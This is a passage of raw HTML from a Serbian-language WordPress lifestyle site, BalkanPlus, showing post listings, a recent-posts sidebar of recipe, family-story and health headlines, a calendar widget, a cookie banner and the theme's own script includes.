                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-31T16:07:41+01:00">2 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302891" class="post-302891 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="668" height="642" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n.jpg 668w, https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n-300x288.jpg 300w" sizes="auto, (max-width: 668px) 100vw, 668px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/zasto-trnu-prsti-sake-najopasniji-skriveni-uzroci/">Zašto trnu prsti šake? Najopasniji skriveni uzroci</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/zasto-trnu-prsti-sake-najopasniji-skriveni-uzroci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T21:49:31+01:00">4 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/zasto-trnu-prsti-sake-najopasniji-skriveni-uzroci/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302879" class="post-302879 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="678" height="791" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n.jpg 678w, https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n-257x300.jpg 257w" sizes="auto, (max-width: 678px) 100vw, 678px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/">4 simptoma srčanog udara koji se obično pojavljuju nekoliko dana unaprijed.</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T19:18:39+01:00">5 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/">Starinski kolač sa orasima i šerbetom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:21</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/">Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala</a></h3><div class="entry-meta small"><span class="st-lp-time">21:20</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/">Krumpir i grah sa suhim mesom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:19</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/">Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/doktor-iz-hitne-otkriva-da-li-sme-klima-da-radi-dok-spavamo-sve-je-sokirao-1-savetom-pravimo-greske-opasne-po-zdravlje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/doktor-iz-hitne-otkriva-da-li-sme-klima-da-radi-dok-spavamo-sve-je-sokirao-1-savetom-pravimo-greske-opasne-po-zdravlje/">DOKTOR IZ HITNE OTKRIVA DA LI SME KLIMA DA RADI DOK SPAVAMO: Sve je šokirao 1 savetom, pravimo greške OPASNE PO ZDRAVLJE</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tri-dana-kasnije-pas-se-vratio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tri-dana-kasnije-pas-se-vratio/">Tri dana kasnije, pas se vratio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:21</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cerka-zabranila-majci-da-dode-na-svadbu-a-onda-je-mladozenja-video-ovo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/621573993_880063014988520_4761764257378866891_n-1068x1335-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/621573993_880063014988520_4761764257378866891_n-1068x1335-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/621573993_880063014988520_4761764257378866891_n-1068x1335-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cerka-zabranila-majci-da-dode-na-svadbu-a-onda-je-mladozenja-video-ovo/">Ćerka zabranila majci da dođe na svadbu, a onda je mladoženja video ovo</a></h3><div class="entry-meta small"><span class="st-lp-time">17:18</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ckalja-je-imao-crnu-listu-kolega-sa-kojima-nije-hteo-da-radi-nas-poznati-glumac-zbog-njega-nije-smeo-da-izade-na-scenu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/625155529_1225673429693857_5869893447471360624_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/625155529_1225673429693857_5869893447471360624_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/625155529_1225673429693857_5869893447471360624_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ckalja-je-imao-crnu-listu-kolega-sa-kojima-nije-hteo-da-radi-nas-poznati-glumac-zbog-njega-nije-smeo-da-izade-na-scenu/">Čkalja je imao crnu listu kolega sa kojima nije hteo da radi: Naš poznati glumac zbog njega nije smeo da izađe na scenu</a></h3><div class="entry-meta small"><span class="st-lp-time">17:14</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/">Slušajte svoje telo: Malo &#8220;lenčarenja&#8221; može da spasi srce, a nauka ima dokaze za to</a></h3><div class="entry-meta small"><span class="st-lp-time">22:38</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/roditelji-promenili-ime-petogodisnjakinji-pa-otkrili-koji-je-bio-pravi-razlog-za-takvu-odluku/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/roditelji-promenili-ime-petogodisnjakinji-pa-otkrili-koji-je-bio-pravi-razlog-za-takvu-odluku/">Roditelji PROMENILI IME petogodišnjakinji, pa otkrili koji je bio PRAVI RAZLOG za takvu odluku</a></h3><div class="entry-meta small"><span class="st-lp-time">22:37</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/najbrza-torta-od-krem-bananica-i-plazme-recept-za-brzu-poslasticu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/najbrza-torta-od-krem-bananica-i-plazme-recept-za-brzu-poslasticu/">NAJBRŽA TORTA OD KREM BANANICA I PLAZME: Recept za brzu poslasticu</a></h3><div class="entry-meta small"><span class="st-lp-time">22:36</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/">Svake mesece, na isti dan, moj tata je negde nestajao do večeri. Jednom prilikom sam odlučila da ga pratiti, da vidim kuda ide.</a></h3><div class="entry-meta small"><span class="st-lp-time">16:07</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socan-mirisan-i-mekan-kolac-s-jabukama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socan-mirisan-i-mekan-kolac-s-jabukama/">Sočan, mirisan i mekan kolač s jabukama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:51</span> <span clss="st-lp-date">30 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zdravstveni-radnik-doziveo-klinicku-smrt-pa-otkrio-sta-je-video-sa-druge-strane/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zdravstveni-radnik-doziveo-klinicku-smrt-pa-otkrio-sta-je-video-sa-druge-strane/">Zdravstveni radnik doživeo KLINIČKU SMRT pa otkrio šta je video &#8220;SA DRUGE STRANE&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:47</span> <span clss="st-lp-date">30 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mrvicasti-kolac-sa-jagodama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mrvicasti-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mrvicasti-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mrvicasti-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mrvicasti-kolac-sa-jagodama/">MRVIČASTI KOLAČ SA JAGODAMA</a></h3><div class="entry-meta small"><span class="st-lp-time">22:46</span> <span clss="st-lp-date">30 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/najbolje-pice-za-hidrataciju-nije-voda/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hidratacija-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hidratacija-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hidratacija-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/najbolje-pice-za-hidrataciju-nije-voda/">Najbolje piće za hidrataciju nije voda</a></h3><div class="entry-meta small"><span class="st-lp-time">23:14</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/neodoljivi-cokoladni-kolac-s-malinama-zaludio-je-svijet/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/coko-malina-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/coko-malina-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/coko-malina-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/neodoljivi-cokoladni-kolac-s-malinama-zaludio-je-svijet/">Neodoljivi čokoladni kolač s malinama zaludio je svijet</a></h3><div class="entry-meta small"><span class="st-lp-time">23:13</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozgalica-za-ostroumne-da-li-cete-uspjeti-da-oborite-rekord-i-za-deset-sekundi-pronadete-broj-50/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/50-m-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/50-m-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/50-m-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozgalica-za-ostroumne-da-li-cete-uspjeti-da-oborite-rekord-i-za-deset-sekundi-pronadete-broj-50/">Mozgalica za oštroumne: Da li ćete uspjeti da oborite rekord i za deset sekundi pronađete broj 50?</a></h3><div class="entry-meta small"><span class="st-lp-time">23:12</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zasto-trnu-prsti-sake-najopasniji-skriveni-uzroci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zasto-trnu-prsti-sake-najopasniji-skriveni-uzroci/">Zašto trnu prsti šake? Najopasniji skriveni uzroci</a></h3><div class="entry-meta small"><span class="st-lp-time">21:49</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/">Ova ukusna namirnica najbolja je za snižavanje holesterola</a></h3><div class="entry-meta small"><span class="st-lp-time">23:08</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/02/01/" aria-label="Posts published on February 1, 2026">1</a></td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"2a808adfe3","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
